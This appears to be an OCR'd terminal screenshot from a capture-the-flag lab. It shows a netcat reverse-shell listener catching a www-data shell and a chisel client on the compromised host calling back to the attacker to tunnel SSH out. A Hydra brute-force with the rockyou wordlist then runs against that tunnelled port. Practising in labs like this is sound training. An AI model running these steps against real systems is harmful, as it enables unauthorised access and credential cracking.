 nu> Nushell debian PWSH PWSH kali-linux
Zellij (sparkling-pheasant) Tab #1 Alt <[]> VERTICAL
leo@HACK: ~/SecLab/yotf SCROLL: 0/1308
2024/11/25 17:31:38 client: Retrying in 800ms...
2024/11/25 17:31:39 client: Connection error: websocket: bad handshake (
Attempt: 4/unlimited)
2024/11/25 17:31:39 client: Retrying in 1.6s...
2024/11/25 17:31:41 client: Connection error: websocket: bad handshake (
Attempt: 5/unlimited)
2024/11/25 17:31:41 client: Retrying in 3.2s...
2024/11/25 17:31:45 client: Connection error: websocket: bad handshake (
Attempt: 6/unlimited)
2024/11/25 17:31:45 client: Retrying in 6.4s...
2024/11/25 17:31:52 client: Connection error: websocket: bad handshake (
Attempt: 7/unlimited)
2024/11/25 17:31:52 client: Retrying in 12.8s...
┌──(leo㉿HACK)-[~/SecLab/yotf]
└─$ rlwrap nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.206.5 34834
$ cd /tmp
cd /tmp
$ ls
ls
ch  chisel_1.10.1_linux_amd64
$ bash
bash
www-data@year-of-the-fox:/tmp$ ./ch client 10.17.5.121:8081 R:10.17.5.12
1:2222:localhost:22
<nt 10.17.5.121:8081 R:10.17.5.121:2222:localhost:22
2024/11/25 17:32:28 client: Connecting to ws://10.17.5.121:8081
2024/11/25 17:32:31 client: Connected (Latency 267.682338ms)
leo@HACK: ~/SecLab/yotf SCROLL: 0/1187
┌──(leo㉿HACK)-[~/SecLab/yotf]
└─$ chisel server -p 8081 --reverse
2024/11/26 01:29:50 server: Reverse tunnelling enabled
2024/11/26 01:29:50 server: Fingerprint GFaiYBaNnQPn36brXJGiXhjDqtt8aybR
+kecdFyS7e8=
2024/11/26 01:29:50 server: Listening on http://0.0.0.0:8081
2024/11/26 01:32:31 server: session#1: Client version (1.10.1) differs f
rom server version (1.10.1-0kali1)
2024/11/26 01:32:31 server: session#1: tun: proxy#R:10.17.5.121:2222=>lo
calhost:22: Listening
leo@HACK: ~/Public SCROLL: 0/169
┌──(leo㉿HACK)-[~/Public]
└─$ hydra -l fox -P /usr/share/wordlists/rockyou.txt 10.17.5.121 ssh -s
2222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not u
se in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-2
6 01:35:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it
 is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries
 (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://10.17.5.121:2222/
Ctrl g UNLOCK Alt + <n> New Pane <←↓↑→> Change Focus <f> Floating